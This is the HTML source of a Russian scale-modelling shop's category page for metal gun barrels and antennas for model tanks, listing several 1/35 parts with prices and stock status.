                                    <li><a href="/category/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/category/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/category/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/category/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/category/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/category/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/category/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/category/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/category/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/category/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/category/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/category/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/category/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/category/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/category/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/doma/">Дома</a>
                                                                            
                                    <li><a href="/category/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/category/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/category/laki/">Лаки</a>
                                                                            
                                    <li><a href="/category/kraski/">Краски</a>
                                                                            
                                    <li><a href="/category/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/category/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/category/kley/">Клей</a>
                                                                            
                                    <li><a href="/category/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/category/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/category/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/category/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/category/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/category/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/category/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/category/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/category/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/category/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/category/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/category/dekali/">Декали</a>
                                                                            
                                    <li><a href="/category/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/category/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/category/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/category/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/category/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/category/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/category/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/category/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/category/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/category/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/category/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/category/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/category/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/knigi/">Книги</a>
                                                                            
                                    <li><a href="/category/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/category/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/category/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/category/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/category/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/category/tanki/">Танки (2471)</a>
                                            <li><a href="/category/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/category/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/category/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/category/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/category/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/category/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/category/traktora/">Трактора (38)</a>
                                            <li><a href="/category/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/category/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/category/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/category/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/category/bpla/">БПЛА (2)</a>
                                            <li><a href="/category/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/category/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/category/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/category/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/category/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/category/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/category/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/category/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/category/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/category/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/category/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/category/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/category/figury/">Фигуры (4531)</a>
                                            <li><a href="/category/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/category/doma/">Дома (64)</a>
                                            <li><a href="/category/tserkvi/">Церкви (19)</a>
                                            <li><a href="/category/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/category/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/category/laki/">Лаки (43)</a>
                                            <li><a href="/category/kraski/">Краски (167)</a>
                                            <li><a href="/category/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/category/khimiya/">Химия (117)</a>
                                            <li><a href="/category/kley/">Клей (92)</a>
                                            <li><a href="/category/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/category/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/category/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/category/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/category/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/category/kisti/">Кисти (261)</a>
                                            <li><a href="/category/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/category/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/category/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/category/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/category/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/category/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/category/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/category/dekali/">Декали (764)</a>
                                            <li><a href="/category/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/category/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/category/sopla/">Сопла (23)</a>
                                            <li><a href="/category/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/category/shlangi/">Шланги (23)</a>
                                            <li><a href="/category/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/category/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/category/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/category/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/category/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/category/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/category/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/category/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/category/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/category/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/category/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/category/knigi/">Книги (589)</a>
                                            <li><a href="/category/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/category/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/category/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/category/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/category/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
  <div class="inner_hat_wrapper">
    <div class="inner_hat_section align">
      <h1 class="inner_header category-name">
                Металлические стволы и антенны для танков 
              </h1>

      
      



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                <a href="/category/tanki/">Танки</a>
                                        <span>Металлические стволы и антенны для танков </span>
            </div>
 


      
            
      
    </div>
  </div>

    
    
    <div class="inner_wrapper">
    <div class="inner_section align">

      <div class="inner_sidebar">
        <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>

                
<!-- plugin hook: 'frontend_category' -->
{ @event frontend_category.%plugin_id% }

<div class="filters_container filters leadbox ajax">
	
</div>

<script>
$(document).ready(function() {
	$('.filter_one select').styler();
});
</script>


                      </div>

      <div class="inner_main">
                




 

<div class="catalog_page_container">
    <div id="product-list" class="lazy-wrapper">
	    		
        <div class="catalog_show_first">
		
		<form action="#" class="catalog_show_first_options">
	
					    					    		        		    <div class="catalog_show_first_option">
    				<input type="radio" name="catalog_show_first" id="catalog_show_first_create_datetime" >
    				<label for="catalog_show_first_create_datetime"><a href="?sort=create_datetime&order=desc">Новое и популярное</a></label>
    			</div>
		        		    <div class="catalog_show_first_option">
    				<input type="radio" name="catalog_show_first" id="catalog_show_first_name" >
    				<label for="catalog_show_first_name"><a href="?sort=name&order=asc">Название</a></label>
    			</div>
		        		    <div class="catalog_show_first_option">
    				<input type="radio" name="catalog_show_first" id="catalog_show_first_price" >
    				<label for="catalog_show_first_price"><a href="?sort=price&order=asc">Цена</a></label>
    			</div>
		        		    <div class="catalog_show_first_option">
    				<input type="radio" name="catalog_show_first" id="catalog_show_first_total_sales" >
    				<label for="catalog_show_first_total_sales"><a href="?sort=total_sales&order=desc">Хиты продаж</a></label>
    			</div>
		        		    <div class="catalog_show_first_option">
    				<input type="radio" name="catalog_show_first" id="catalog_show_first_count" >
    				<label for="catalog_show_first_count"><a href="?sort=count&order=desc">В наличии</a></label>
    			</div>
		    		</form>
		<div class="catalog_show_first_title">
		
				
			<p><a href="/category/metallicheskie-stvoly/">Сбросить</a></p>		</div>
	</div>
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/category/metallicheskie-stvoly/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	<div class="catalog_misc_container">
	    		<div class="catalog_misc_left">
			<a href="?sort=&order=asc" class="catalog_misc_all per_page_top">Все товары</a>
			<a href="?sort=sale&order=asc" class="catalog_misc_discount">Только со скидкой</a>
		</div>
				<div class="catalog_misc_right">
			<div class="catalog_misc_show_title">
				Показывать на странице:			</div>
															<div class="catalog_misc_show" >
                                  <a href="" data-id="12" class="catalog_misc_show_link per_page_top ">12</a>
                                  <a href="" data-id="24" class="catalog_misc_show_link per_page_top ">24</a>
                                  <a href="" data-id="48" class="catalog_misc_show_link per_page_top ">48</a>
                                  <a href="" data-id="50" class="catalog_misc_show_link per_page_top ">Все</a>
                			</div>
		</div>
	</div>
	


<!--STOCKS-->

<div class="item_container_small">

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-90929" data-product-id="90929" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3539-model-point-konteyner-ptur-9m113-konkurs-bmp-2-bmp-2d-dragonzvezda3554-3555/"><img itemprop="image" alt="3539 Model Point Контейнер ПТУР 9М113 «Конкурс». БМП-2, БМП-2Д &quot;Dragon&quot;,&quot;Звезда&quot;№3554, №3555" title="3539 Model Point Контейнер ПТУР 9М113 «Конкурс». БМП-2, БМП-2Д &amp;quot;Dragon&amp;quot;,&amp;quot;Звезда&amp;quot;№3554, №3555" src="/wa-data/public/shop/products/29/09/90929/images/31470/31470.233x0.jpeg"></a>
			<div class="item_one_misc">

				<a href="/product/3539-model-point-konteyner-ptur-9m113-konkurs-bmp-2-bmp-2d-dragonzvezda3554-3555/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3539-model-point-konteyner-ptur-9m113-konkurs-bmp-2-bmp-2d-dragonzvezda3554-3555/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3539-model-point-konteyner-ptur-9m113-konkurs-bmp-2-bmp-2d-dragonzvezda3554-3555/" title="3539 Model Point Контейнер ПТУР 9М113 «Конкурс». БМП-2, БМП-2Д &quot;Dragon&quot;,&quot;Звезда&quot;№3554, №3555">3539 Model Point Контейнер ПТУР 9М113 «Конкурс»...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-40768-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    200 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="90929" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="90929" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="90929">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129195" data-product-id="129195" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3501-model-gun-135-76-mm-l-11-dlya-t-3476-dragon-kv-1-smk-i-dr/"><img itemprop="image" alt="MG-3501 Model Gun 1/35 76-мм Л-11 для Т-34/76 (Dragon), КВ-1, СМК и др." title="MG-3501 Model Gun 1/35 76-мм Л-11 для Т-34/76 (Dragon), КВ-1, СМК и др." src="/wa-data/public/shop/products/95/91/129195/images/68387/68387.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3501-model-gun-135-76-mm-l-11-dlya-t-3476-dragon-kv-1-smk-i-dr/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3501-model-gun-135-76-mm-l-11-dlya-t-3476-dragon-kv-1-smk-i-dr/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3501-model-gun-135-76-mm-l-11-dlya-t-3476-dragon-kv-1-smk-i-dr/" title="MG-3501 Model Gun 1/35 76-мм Л-11 для Т-34/76 (Dragon), КВ-1, СМК и др.">MG-3501 Model Gun 1/35 76-мм Л-11 для Т-34/76 (...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79036-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    125 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				179 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129195" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129195" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129195">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129201" data-product-id="129201" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/mg-3515-model-gun-135-75-mm-kwk-37-l24-dlya-nemetskoy-tekhniki-2mv/"><img itemprop="image" alt="MG-3515 Model Gun 1/35 75-мм KwK 37 L/24 для немецкой техники 2МВ" title="MG-3515 Model Gun 1/35 75-мм KwK 37 L/24 для немецкой техники 2МВ" src="/wa-data/public/shop/products/01/92/129201/images/68429/68429.233x0.jpg"></a>
			<div class="item_one_misc">

				<a href="/product/mg-3515-model-gun-135-75-mm-kwk-37-l24-dlya-nemetskoy-tekhniki-2mv/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/mg-3515-model-gun-135-75-mm-kwk-37-l24-dlya-nemetskoy-tekhniki-2mv/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/mg-3515-model-gun-135-75-mm-kwk-37-l24-dlya-nemetskoy-tekhniki-2mv/" title="MG-3515 Model Gun 1/35 75-мм KwK 37 L/24 для немецкой техники 2МВ">MG-3515 Model Gun 1/35 75-мм KwK 37 L/24 для не...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-79042-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    125 руб.
    			</div>
    			
    			    			<div class="item_one_old_price">
    				179 руб.
    			</div>
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="129201" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-url="/cart/add/" data-product_id="129201" data-goevent="add_to_basket;send" data-yaevent="add_to_cart" data-yaid="41814074" class="btn-ya-go item_one_to_cart btn-buy smallbut1">Купить</a>
		    <button class="instantorder-btn buy_one_click smallbut2" data-mode="products-list" data-product-id="129201">Купить в 1 клик</button>
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-129211" data-product-id="129211" data-page="category" data-type="default"></div>		<div class="item_one_img">
